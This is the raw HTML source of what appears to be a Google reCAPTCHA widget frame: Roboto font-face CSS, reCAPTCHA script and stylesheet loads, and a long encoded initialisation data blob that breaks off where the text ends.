  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dmQ8lBCQ5ub94d7t1GQYMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dmQ8lBCQ5ub94d7t1GQYMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dmQ8lBCQ5ub94d7t1GQYMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiDQNwokpbzDDrcK+GB7DoMKlDyfCr8OEXMKeSRzDl8K+w6HCjWYDM8O0w4DCix85w5NLwrjDgDwBw5o8RwlofcOfwrlDw5ABw40rA1N7w78+wqZSVGgOLcO0w6TDo3Bew4ljfQgcZk/DvMKjw55+e8OTFsOPMcORBsKWwrHChxc9w4nCkcKoJMKDw6F9MMOjXyBoEENuwqR0wrJXOsO7J2bDpRwFFcOPwq/DmcKGw6I/DwjDo8OvQ29dN8Kowp/CoMK3w4rDu8O8wpXDscOUw6vChV5PRcKpwpkLezwFw53DtB7DrcO8w63DosOrbsOawrzCvMKawrvCjQ5CwoM3f8OawrlmwqJyw7LDrMOxK2HCkVrClxBIwpQpK8ORwpvDr8KEY8Orw5/CgMKAw75tADXDgMKxwr/CqMOdUmHDuFNAwojDviMRw4XCln/Ct1lHcGF9QMOeHHN6VHbDiX7Cv8OzwpTClcOWKF/Ci0HCtAMiXwjCjMOMw7low4FBwr5Owr5qYCvCsGbDnsOlY8ONKcK4QSApwqjCsGkHw47CkGrCrsO8ZcO4bTnCtMOBwr7DnMK2w4oBw4TCjMOSwrHCh0h/wrhFN2rDg8Kyw7DCr8KQfwkYNxwmwqkpWcK3wpNMGcOpwqrDocOAwpbDmMKjw5Njw67DtsONw6Rxwrtnwo7CkwA2bcK/[base64]/ClcK5w5QqNMKidcO6exRtw4hIwr3CoiDCvsKUw6TDmcKHw5XDoBwBwrrCv00qwo3Do8KTXMKEw7LCl8KCcHzDvcKdQMKTKsKdw5xBDcOyZn/[base64]/CkUHClsKXWR5cXAPCmR/DgsOCNcK4ZkDCu8K4G0oAdMOrWEvCgcKmNsO1w4ViZWpZw6DDi8KCwpXDhCkIwpjDpsOIPcKVNMOnT2PDmGJ4ajvDtl3CmDPCiwY8wohHB8OGw6RcKsOgVMK+GMO+wrBNYgXDj8Ksw7hgJMOzwqlqwqjCkTtZw6LDpRloX1BvOUbCq8KTw4NFwovDkMOLw7JTw4/[base64]/CtMO0w7Z+VMOeaS/[base64]/wqPDo8OVw4psK0g6wqV1dsKXDCrDgsKfwoYww5DDicKwM8K5E8OBcsOcH8Orw4HDvMO7wqjDnSzCucKVdsOJwqACOX/DolzCqsO8w7fCuMOaw7fCo13Cs8OfwooCSsK9QcKVfnkIw5BXw5sVPHMyDMO2bjrDuQDCmsOWTkjCrW3Dk2kMOMKpwo3CqMOZw4kTw58Qw4xVacOdTMK+Z8K5wok0VsK2wrQxaCvCtcKzVsKVwoPDmcOgFMKVCg/Ch3JqwplKeT/CqCwcYMKowrLDoH/DsChmI8OVfnrDggDCiMK3bcOQwpvChUoJMsK0CMO8wpJTwqrDtlPDtzkcw6PDo8ObZsOkHcKww4hPw6hxXMOlNylxw5EYAjzCl8KrwrtwOcOzwozDsxtYCMOjwpbCo8OcwqXDgQ8+EsKBVMKAwrsGYlY7w5tAwrzDqMKqw68DES3Cqz/DoMK+w4hdwrpUworCvABxWMOoTDI1w57DvlTDrcOBw4xNwr3ClcOdBEd3SMOpwq/Dm8KPGcO1w7xrw4YOw4VlG8Oswr/CqsOfwpfDgcK1wrxzP8O/[base64]/DqzIUw6rCkMOfXhTDgA5qJX/CoQXDkMKfw75II2LDk3XDt8OfwrgcwoDDnEzDoQkrwq7CjizCscOnBnAGGk7CnSPDusKmwrfCssOtUFXCs2vDqsO3UsKkw6nDhQZqw609J8KVKy4vQcK/w7J9wrbCi2wBc8OUDwV0w47DscKlwoPCr8KHwp/[base64]/[base64]/[base64]/BxnCkMOywoVPwrLDqMOow5/[base64]/wqp6bHXChB/Dpg4Fwr1rw6vDvsKIw5vCl8KIw6zDpwBMYsK1XEs3dnLDqWYVwpzDuFXCnkPCi8OnwrN/w4cZEcK5dMObHMKkw5xPeT3Dt8KHw6BTZcOeVxHCtMK2wr3Dm8OpVTXCvgcoVsKJw5/[base64]/SEJIQ8KEw67DmiLCpRXCrC5Cw5/[base64]/DrEQAwr3ChRDCs1tfwo7Dv8KZNBDDnVfCiMOeE3LDnFPCrMO0dMO/HcK1w7XDhMK/wpIrw53CrMOVVTjCjBbCu0vCqxVpw5XDkmQbblFUAcOpbcOqw6vDnsKEQcObwoEZAsOMwpPDpsOQw5fDksK2wrbClB/Cv0nCsElMY0vDjxLDhxXCrsOfcsKlR0p8GG3CqcOlP1HDk8O/w7HDvsOQLxMzwrHCmybDgcKiwqFfw7s1F8KzMcKWd8K4HSXDhk/[base64]/DhnFBPVcSw5vDr2HCgHV8HC5QGsK5wp0hbsKuw4rDmQIUEMOhwrfCp8KYTsKMJcOnwo4ZTMOOR0sWSMOTwqbCpcKlwqc4w5BOcC3CniLDo8OTwrXCqcOycAd/ejkjTBXCnk/CgGjCjy9ewrfDlULCsBjDg8K9w4UTw4UGMXseHMKLw7HClB0WwpLChSJiwrTCu1Elw6INw5NTw7QBw7jChsOsOsOpwoNeOmhLw4PCn3fCrcKSEyldwpHDpwwfPMOcPCMcRxIDD8KKwp7CpsKSIMOawrnDp0LDjSTCkXUmw53Ckn/DswXDqsO4RnQdw7DDqwTDnw3CnMKMdW8/I8Oowq9kLRvCj8Klwo3CtcOJU8OnwrBpPSUaEDXCpj7CtMOcPcKpQFnCtF13c8K2wpNvw7B2wqXCsMOLwpzCg8KdI8OBYBHDicO1wpbCvUF8wrU0eMKUw7lXWMODGnjDj3/[base64]/Cv8KOw40kw4A8E8KUwohXw53DhE3CtcKVf8K6w6HCv8KUHcKvwrfCocOTaMOXbMOWw4jDtcOpwqYRw4A/[base64]/w4HDg1lmwr3DhMOEw7zCmcOxwqLCncK0UsKPw7tawpQBwotBwrfCgmoSw4HCrxTCrWvDgD1/U8OwwqtOw58LXsOiwo/[base64]/[base64]/CoSNyw6UkLcOyw4vCr8OKwo/[base64]/[base64]/SQIrGhZZw7jDvxJlEVFnVMKVwrsqw4DChcKJRcOsw6YbCcKNCsOTeX9Mw4fDmSHDjMKkwqDCrn/DrEHDiWxIYDshOD4+B8OtwqAswpkFNTgpwqfDvx1kw63CnGFpwpEYFEnCiBYUw4nCksKHw5BDCFvCh2TDsMOeEsKpwqnDoVkxIcOkwpjDrMK0ckckwo/DssOxTMOOwqPDqiXDiFg5VsK6wrPDt8OhZsOGwrJqw51WK3bCpsKmHUZlLhbCqEnCjsKOw5rCmsOQw4HCisO2TMK5wpvDvgbDqV/Dn0o+wqvDtMKufMK4H8KJGkMFwqUSwqsqKCzDgxIrw5nCijLCn194woHCnD3Dp18Ew6fDo3hdw5cRw7DDgibCsTsRw4HCmWJrF351TEfDhTENOMOPfnjCpcOLa8OcwpJ+OMKvwqjCqMOCwq7CsAzCm3gIFxA3LVgPw6bDvztnTBDCmSt/wpDCvcKhw6N2PMK8wpHCqxg+IsKDECjCmkbCm04WwqTCkMK5LzpBw4HDlR3CiMOPecK3w7AWwp0/[base64]/JC1Vw7XCgsKhw67ClR/[base64]/Cv17Cjjk0fwYAXBbCocKQwoozw7DDqMKTw7BgwrHDqcOLEAdpwoDCiwrCtCxnccOMWcKGwprCm8KFwoHCu8O5F3zDh8OnfVXDrjgMSzEzwq8xwrNnw6LCq8O4w7PCt8K2wogARiHDs0k5w6DCq8KzRzZpw5hrw7ZTw6PDi8KDw6nDsMO2eDVPw65vwqZDRR/CpsK+wrYWwqZjwrp4aB3DtsOuBDM6KgLCuMKVMMK4wrHDqMO9UcKhw6oJZcK9wq48wrfCt8KQcE9Hw6cLw758wqM2w4XDu8Oac8Kiwo04UQDCoD0/[base64]/NcKQLcKMwoTDmnkZaUZwBsKRbMKDXsKpwonCo8KOw5dEw6gzwrDCnxRcwo3DilrClkvDhRnDpUYPw7HCncKuJ8Krw5p2NjR4wp3CpsOycFvChV0WwpVDw6kiAcK9fRElScK6aUTDpgsjwpIswoPDucOUUsKbP8OiwpRMw63CiMKVYcKudMKAaMKgOGIAwp3DpcKgJx/Cs2/[base64]/ClGvDvMKswqjDj8O1w54/LsOswqIRFMKxUMKGRMKkwrvDtGhOw79KQGMDC3oXUjbDgcKRCBrDsMOad8O0w6DCr0bDjcK7XDoLIsOKbhUXYcOGE3HDtg8dOcOkw53DqMKzbQjCtzjDtsOEw53DnsKXf8Oxw4DCuBrDocKjw7trw4IPPQTCnRNfw7kmwo1Qel5pwobCusKDLMOuRH/DoUkUwqXDo8Kbw53DpkVZw6jDjcOdV8KQfA1gahrDkXQhS8KWwo/Dh1MKGk5TcSPCtxfCqjgow7cUamXDoRrDoXBRNMOOw5TCs0rDkMOnb3Vww6VIWmFawrvDjcOsw55+wq1cw7scwoXDtx1OfX7DlRY4ScKARMOgwpnDsxXCpRjCnTgJbMKgwoBdKD3DicOSwrLCl3XCp8KLwpbCik9rGH3DuD3DusKvwptaw4/[base64]/Cpjw4PcKbwr/[base64]/Dn2MMC8Obw4A7wrfDnEhQwqDDphvDpsOSwprDqcOww5LCpcOowqdyX8OhCybCssKINcKbYMKOwpIEw4zDklIjwqbDk1t/w4HDhl13cALDuGfCtcKTwozDhcO2w4EfK3Jbw6vCrMOgf8K/w7AZwrHCksOTw6fCrMKIN8O2w6bCn0Ytw7UNXhQnw6IHc8Ovch57w4YzwpLCkGQOw7rChsOVRywhBjjDly/DicOYw5nCiMOzwoFIABQWwo7DpXrCt8KIXUd2wqjCssKOw5AmG2EQw6DDp1jCpsKRwoo3ZcK0WMKLwoPDlGnDlsOdwqoDwo5gEMKow58VQcKVw4fCn8K4worCuGrDpMKZwohkwopOwqVJZ8Kew7Jewr/DiT48RmjDhsOyw6B6bRcXw7fDsDLCocO8w58Iw7zCtgXDkh4/TU/DlQrCoz0LI0bDjS/Ck8K/w5/CqcKjw5gnd8OMYsOnw4LDsyfDj17Chh/DrkfDpnPDscO0w6M8woNsw6gtXSnClcOZwrzDucKnw6PCrXLDnsK4wqNMOncFwpghw6A8SgDCrMKBw5wCw5JVOj7DkMKjR8KdZk8mwq9dAU3CgsKzwpbDoMOBYS/CnAnCrcKvUcKvGsKCw4HCq8KoBVpswr/[base64]/RsKbZ1xnUsOuw4hLU8KVVsKswrghBz06Y8OWWMK5wpxlGsOdYcOrw7x4wp/Dm1DDmMOhw5fCg1TDqcOwAW/Ci8KQNMKKNcOXw5XDsQRdDMKZw4rDgMKNN8OEwqMWwoLCm0s6w6gfMsKewqjCtMKvSsOjbDnCmWkJXwREd3vCrTbCgcKUY3REw6TDjGZHw6HDtsKMw5LDp8OrDh7CtyHDlA/DqF9rOsOZICkAwrXCtMOkM8ODPU0GUsKvw5tFw5/CgcOpdcK0a27CmBDCh8K2GsOxJcKzw6EMwrrCtjQ/SMK9w6cZwotCwrRdwph8w7wKwoXDj8KAdVDCnHhQSgnCjnzDmDoQRigqwo8ow7TDsMKDwrBoesK2MFVYEcOJLsKcf8KMwr1Kwrx5RsOfAGwrwrXCu8OGwpPDnmpXfUHCthtjf8KdNXLCq3jCrnXCtsKiJsOew4HCusKIW8OLLGzCsMOkwoIrw6A6bsOZwq/Dhj/DqsK+cgEOwqsbwpXDjATCrx3DpCgrwpwXGy/CqMK+wrHDgMK9EsOQw7zDpXnDpnhrPg/CniZ3c34hw4LChMOeHMOnw4U8w4jCkWDClsO0NH/[base64]/[base64]/QWHDrj3CgHjDicKLMMKvw4UUUnvCkhnDsVvCnQTDqUBkwrRgwohww7LCuAjDrz/CtMOaYVXCjHvDrMKHIcKYIQJUFkPCn3ctwo3Ch8K7w6XCmMOWwrvDshnChW3Dji/DkDjDiMKIUcKcwpExwrNpbkJDwq7CkEFtw40EP3VUw6dUA8K9MgnDuAETwroARcOiGsKOwrVCw7nCusOYaMOELMOQGXJuw7DDhsKjentaQcKwwqcqwqnDhwnDrmPDkcKwwpUMWB8Da145wpREw7IEw7Nvw55hNSUmbnfCmydlwphEwpVWwqPDiMOnw5DCojPCpcKtSw/[base64]/DlsK4emwnwqRHwpDDpGlfB8OePl3CpHYAw4fCmwo/[base64]/w7Y4wqcbwrDDtRPCqAp1wr7DosKyw5VRV8OrwpXDhMK2wpfDpEXCg2NVXzfCgMO7ailowqQfwrdww7PDqytyIcKLaksAQALDucKbw6/Dn2VIwrJyLkYRGzliw75NCzxkwqxWw7A3VBxewpfChsKsw7LCpcK4wotyEMK0wqXCnMKpOx7DtkLCv8OEAsKVW8OLw6jDqMKXWRh/c1/[base64]/CkEfDsnFHNy/DncKPw5Arw6LCnl/[base64]/DmUnDhHkXw6RpG8O4aMKhQVrDisKBwrgOLsKuUQ0VWsKgwolKw7PCsELCqcOMw5wqJnYaw4EiD2sVw7sKbcKhEU/DssOwcTPCu8OJHsKtFkbCiQ3Cq8OTw4DCocKsCRhFw4Zwwq9LHgZUEcKeTcKvw6nCoMOqAFLDk8OMwrRZwoI0wpVqwpPCr8OeVsO7w5nDqUPDqkXCtMKuB8KOM2sVw4PDn8KdwrDCizNOw6DCucOzw4QwDcOzOcOVPcOnfSRaasObw6/CoVQoYMOuWVspQTjCo2vDssK1PHNuwqfDgH1/wqBEPTfDmwxIwpPCpy7ClksWSGtgw5HDoGtUQsO2wrwxw5DDhRoCw4XCpzhwcMKJXcOLKsOzC8OFNW3DrDRywo3CmT7CnxJqRsKXw4YKwpzDpcOnWMORNVHDscO3McObUcK+wqXDt8KvKzIncsOtw4vCon/ClCMfwpw1F8KFwoPCrsKxLA0EbMOcw6bDqlM/XMKww4bDvVzDuMK5w5N+eCRuw6fCjmrCosOKwqc+wo7DmMKUwq/Don5aRzXClMK7OMKkwrvDscK5w7pqwo3DtsK4LCnDvMKPWDbCocK/TCnCsTPCi8OybxbCkmTDsMKww6AmD8K2ZMOecsKkUjLDhMO4ccO5MsOtT8KYwrPDq8KpYERTwp/DjMOhGUrDscOdJsKkI8Osw6xlwoRCfsKMw5LDiMOPb8OuWQ/[base64]/Dlmt5KsKnC8O1w4PDt8KuB8OVW8Oow5bDv8OEwqHCj8OFPix1w41gwo03LMO8BMOkYcOow4ZnE8KwRW/[base64]/CsEnCrcO9w41oFm/CoMKfSMKpwqzCkSwzwo7Ch8KpwoUBQMOPwqtXfsKjNSbCgMO6L1nDo0bChATDqg7DssOdw6MfwrvDjHhOCGFYw5bDuxHCljJXZkVBV8KRD8KCSSnCnsKaJzQNUznCj1jDvMOZwrkww4/DssOmwq4Vw4tqw6/CmQrCrcOfTQPDnW/[base64]/DlQLDlcKNDG/DjMK6w6LChzobw7/Cn8OVHSfCtGtVX8KoXwbDgGIOHRB3IMO4B2cWXVfDp1rDrm/DlcOUw7zDkcOSYcOGO1fDrcK2amR9MMK9w75ZNhrDl3puKsKSw5TClcO+R8OJwp/CgEXDusOywrk3wojDohrDtMO5w5Zyw6gkwqnDvsKeN8Kmw4t7wozDsl7DqRJ+wpTDsADCtBrDs8OfAMKpSMOYLltJwoxnwoUuwpPDkg9waxIhw6hrKMKxHW4ewpHCjWEeF23Cs8OzXsOIwptaw5TCpsOodMKAw6/DssKTUgzDmMKXa8Olw7rDs2kWwqM6w53DosKfO2QBwo3DiwMiw6PDlmbCs2oJclbCkcKdw7bCugZTw5rDtsKoJANnw4TDsDYVwpbDol4aw7jDgMKsRsKew498w64qXcOWAjzDmsKZbMOdSS3DuUFoDkl2Pg/DpUlhBm3Dr8OfKGM8w5piwrIIAHM5H8Oqwr/CpGbCt8OETTHCisKpLmo2wpUSwpxyXMKYTMOnw7M5wq7CrMOFw7ofwr5swp8yHy7DhyjCvMKFClJuw6LChDDCg8OZwrQ/NcOxw6fCuWZ0W8KZIgvDtsORTMOyw4ckw6Yow6xzw5oMPMOfRjgJwoJCw7jCmcOtZ3Y0w4LCnmkuDMKkw5DCucOww7EaZW/[base64]/DtTUhIwrDgcOYaTc7QAXDocKATzl/YcOFw5RxCMOKw4TChijDv2hAwqZPB21xw7gOWX7DtEnCuyvDhcOQw6rCmnAWHVbDq1AQw43Dm8K+Z2cQOBTDqTMnK8K1w5DCq2HCs0XCqcOEwrHDtRvCiELDnsOCwobDvMOwZcOWwqR2NGsFRGDCi1/DpXNRw4rDucOMcF8hPMO0w5bCi0/CtHNkwpTDozBYYMOGXlzCg3XCgMODJMOYJRXDiMOiecKWZcKmw5/Dohk2A17DtG0swqYiwqzDhcKxbcKYP8KSN8Ojw5LDlsOQwppiw7YIw7DDuGbCgBgIc3hlw5shwoPCvxZ1ckoySgddwqwpWV9KEsO1wqbCrwTCji4lCsOsw69aw4Q2wozCvMOtw48SL3HDpcK1Dk/CgGYNwpp+wojCgcO2W8KRwrV/wp7CpRlLHcObwp3DhXrDjx/DkMKtw7BKwpFMB19ewonDusK5w5vChid0w7HDi8KQwqtYcEBuwpbDj0XCoi9Hw5rDl1PDqRsCw5LDhyDDkGcNw6bDvCjDkcOsc8OrdsKXw7TDjjvCh8KMIMKQeS1/wrTDkHDDnsKfwrXDm8KLRsONwpXDgUpKDMOBw5TDtMKYSsOIw7vCr8OgIsK+wrl2w5pUaXI7WsOUFMKfwoJ3w4UUwrx6U0ltJH7Doj/[base64]/wo7DhsK6wrU7dAlnETx2wqfCq8OzwqTDl8K1b8ORF8OpwpvDgcOddmdSwot5w7Vuegxew6vCqGHDgTsIL8Kjw5pjFG8HwobClsKeHmPDl2svQj8CZMK0YMKowo/CjMOow4wwF8OLwozDqsOhwrEuBxo3YcKXw4prf8KKJAjCn3fDsVlGf8Odwp3CnVAVMGwgwofDtn8iwojCnGkDYFUDDMOrAjF6w6vCrz7CvcKgecO6wofComUcw7ltJXFyDn/Co8O6w5wFwpXDi8OkZF1pUMKpUSzCqTXDicKraWJQNmvDnMKzIUIoZR0cw6wGw4TDlyPDvsOuB8O/OnrDsMObLDrDisKbGjc8w5PCs3LCl8Ofw4LDrMKVwogpw5bCmcOMdS/Dvk3DtkwGwp0owrzCrTl2w6HCrxXCsxlsw6LDmDwZG8Ofw7rCiyLDkBZTwr8Hw7jCpcKPw6BrOFFVO8KdLMKlJsOSwoZEw4XCrcK/[base64]/DmcKFQ8K+w4TCnsKKBsK/w7fCtwJQwoMsHMKAw7oPwrdgwqrCq8KiMMKswo9pwpQZdjjDrsOqwrjDsR8OwonDtMK1C8KIwos8woPDgijDvcK2w77CocKaLRrDhSjDi8Oyw5wRwoDDh8KMwq9mw54wDl/DpmLCnEXCtMOVNMK0w4xzMxTCtsO+wqdUfhLDjsKQw4DDpyvChcOPw7LDncOZM04uV8KYK17CscKVw7gQbcOow7JBw64+w57CvMOrKUXCjsOFUnUbaMO5w4pSPWNVTwDCuVPCjWdXwqV1wqJzPy0zMcObwopQFivCvi/DqlsRw48MVjLCisOIPU/[base64]/[base64]/[base64]/F8KLdRIKw7QuwphRw7JCwqbDjCvCt8O/ehUARMKDY8OcJ8OHVnZ6w7/Dl25SwowcRjLDjMOswp0Fc3Ndw6F4wqvCrMKgDMKwIgppZSLCq8OGe8OVQ8KbdlYFBmvDscKQZ8OUw7fDigTDlXtbWXTDjT0OQX0xw4vCjA/[base64]/DlcOiwqdGfD8MwoZUw53DujARw6LDgmgMfiLDqsKKLCddwoZawqNkw7DCgRBkwq3Do8K7AyIGBBJ6w5sBw4fDmVVuUMOUan0xw7/CvcKSRcKLO33CnMOjB8KSwrvDr8OECihBS1Myw7rCiwo1wqDCsMO3w7TChcOhQCrCiWgvb2wwwpDDjcK1bhtFwpLChsOadlYVTsK7ECoZwqRLwqcUBsOEw4UwwqXCuCPDh8OIaMOVUVM+XRkJcsOSw7M1ZcOhwr06wr0ASXwFwr/[base64]/Csh3DkQQaBsKPUx1Bw5fDgcKaTsOiw6pSw5Jowq/Dl1TDhcOxOMOPSnpywrJdw69XVmwYwo0iw7DDgzQkw7B4V8OkwqbDp8ORwr16YcOebw9ywoAlB8Obw4PDlgrDqUEmFSFqwqYpwpvDhcKiw6nDi8OIw7TClcKvJsO0wqLDkncyHMK2YsKRwrcvw4jDj8OuXnrDrMOJFDbCtsO5dMOjD2Rxw4TCjB7DhnzDscKZw7/DucKVcUR/DMOww4I9Wx16w5rCtCNOc8OJw5nCrsO2QRfDkg9+Sz/[base64]/w7PCjBbCicOJwoUuw59bwrbDqsOXw75cSnTDjMORwq7DgUfCkMKpcMKNw5rCjRnCt0bDjsOqw5rDljYINcKhICnCiRXDqsKzw7jCnxIkUW/[base64]/[base64]/[base64]/ChypYVHsUw5N0wqbDkxFUwq/CgMKrwqrDp8OEw6Quwp4rR8Ohwr4BdAMrw5YhIsODwpE/w6U8NFYww6Q/YyPDq8OtGjZ0wqbCoyTDhsKiw5LCv8KhwpfCmMKoB8KeBsOKwokfdQFvc3/CmsKpV8OLHMKELMKuwqjDhynCgSnDoA5DKH5yBMKqfAXCskjDoGvDnsOjB8O2AsORwrw/e1DDgsO6w6bCo8KiXsK1wrRyw6TDhFvCsRgBLVxZw6vDicOlw6/DmcOZwo4kwoRME8KvRVHCusK3wrkRwqzCtjXCj34wwpDDh1JjJcKmwrbCrGl1wrUpJsKVw4tfABdVf0RzZsKFPiIKZMKqwpYabig+wp52w7HDnMK0ScKpw4bDkwLChcKdDsK9w7INVMKRwp1nwp8EJsOBQMOTEkTCiHnCiX7DjMKsO8OLwq5uUsKMw4UmVcO/I8ObSx7Ds8OFWBzCrC7DrsKZGRXCmnhTwo8ewqrCrsONIQ7Dl8Kaw4Riw57CvnbDmB7Cp8KkOSMlS8K1QsKGwqPDqsKtVMOtMBw1AGEwwq/CoWDCocOYwq3DscOdS8K5BSjDjhc9wp7CgsOewqXDosKMAxLCskUowozCj8K9w7p6UAbCgmgEw6pkwqfDnGJnNMO6UU7DkMKTwrsgUB9oNsK2wr4BwozCq8KRwr1kwq/CmA5ow6J+HcKoeMOUwpATw7HDmcKow5vDj2Bfei/DjGttKcO9w7nDpGsPAsOONcKswo7Cr2tCNS/DhMKREjzCpxgLNcOew6XDm8KQc2PDiE/CvcK8EsOdAmLDvMOqYcO5wr/CoRxMwpjDvsOfYMKqPMOrwqzCiHdJTR/CjhjCky8ow5Y9w4/Dp8KIJsKoTcKkwq1yP1YkwqfCicKkw5jCvMK4wqc8AUdeHMOLdMO3wrlnLD11wogkw6bDmMOCwo04wqDDqVR4wprCuxgww7PDqMKUJSPDksKtwpdVw6/CojnCqFrCisKTwpRNwrvCtGzDq8Opw5gDWcOTW17DmsKPw4FlBsKZNMKIwrhYw7IIGsOfwpRHw4wfKjLCiiYfwoFUYTfCpRt3fCjCjxXDmmYZwpVBw6fChlpffsOcB8K3ASrDpcOLwofCgkxcwr/Dm8O3XsO2K8KaJ3YXwqv